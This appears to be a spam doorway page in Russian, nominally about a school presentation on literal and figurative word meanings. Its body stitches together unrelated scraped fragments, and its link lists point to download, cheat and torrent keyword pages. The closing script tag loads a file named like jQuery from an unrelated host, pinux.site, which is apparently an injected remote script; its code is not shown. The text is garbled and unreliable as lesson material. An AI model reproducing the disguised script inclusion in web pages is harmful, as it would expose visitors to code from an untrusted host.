

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-pryamoe-i-perenosnoe-znachenie-prezentaciya.html
body_size: 2624
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прямое и переносное значение презентация - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прямое и переносное значение презентация</h2>
                            </header>
                            <p>Слайд 1. Прямое и переносное значение слов. Слайд 2. Дорогие ребята! На этом уроке вы познакомитесь с новыми понятиями — прямое и переносное значение слов. План-конспект урока по русскому языку (5 класс) по теме: Конспект урока "Прямое и переносное значение слов" (5 класс). 19. Прямое и переносное значения слова. Прямое значение слова— это его основное лексическое значение. 4. Язык и слово. Слово и словесность. Слово – наиболее конкретная единица языка. Все материалы, размещенные на сайте, созданы авторами сайта либо размещены пользователями сайта и представлены на сайте исключительно для ознакомления. Пояснительная записка Основные задачи модернизации российского образования - повышение его доступности, качества и эффективности. Слайд 1. Прямое и переносное значение слов. Слайд 2. Дорогие ребята! На этом уроке. Открытый урок русского языка Прямое и переносное значение слов Цели урока. 
19. Прямое и переносное значения слова. Прямое значение слова— это его основное. 4. Язык и слово. Слово и словесность. Слово – наиболее конкретная единица языка. столько раз учителя, ученики и родители посетили официальный сайт ООО Инфоурок. 
С изменениями и дополнениями от: 3 июня 2008 г., 31 августа, 19 октября 2009 г., 10 ноября </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-zvuk-svechi-skachat.html">Звук свечи скачать</a></li>
                                <li><a href="mc9vtl-protopopov-anatoliy-knigi.html">Протопопов анатолий книги</a></li>
                                <li><a href="mc9vtl-skachat-igry-halk-na-kompyuter.html">Скачать игры халк на компьютер</a></li>
                                <li><a href="mc9vtl-obrazec-pretenzii-po-dogovoru-arendy.html">Образец претензии по договору аренды</a></li>
                                <li><a href="mc9vtl-tekst-pesni-holodnoe-serdce-na-angliyskom-tekst.html">Текст песни холодное сердце на английском текст</a></li>
                                <li><a href="mc9vtl-ooo-istra-terminal-shema-proezda.html">Ооо истра терминал схема проезда</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Прямое и переносное.</li>
<li>Конспект урока Прямое и переносное значение слов</li>
<li>19. Прямое и переносное значения слова.</li>
<li>4. Язык и слово. Слово и словесность.</li>
<li>Контрольный тест Глагол (5 класс).</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-chity-na-konflikt-iskusstvo-voyny-skachat.html">Читы на конфликт искусство войны скачать</a></li>
                                            <li><a href="mc9vtl-prezentaciya-mosta-cherez-kerchenskiy-proliv.html">Презентация моста через керченский пролив</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-konek-gorbunok-chitat-tekst-kratkoe-soderzhanie.html">Конек горбунок читать текст краткое содержание</a></li>
                                            <li><a href="mc9vtl-zoopark-leto-akkordy.html">Зоопарк лето аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-perevesti-word-v-pdf-skachat.html">Перевести word в pdf скачать</a></li>
                                            <li><a href="mc9vtl-tuchi-v-golubom-minus-skachat-pesnyu.html">Тучи в голубом минус скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-kniga-po-biologii-9-klass-chitat.html">Книга по биологии 9 класс читать</a></li>
                                            <li><a href="mc9vtl-skachat-max-payne-3-rus-torrent-pc.html">Скачать max payne 3 rus торрент pc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
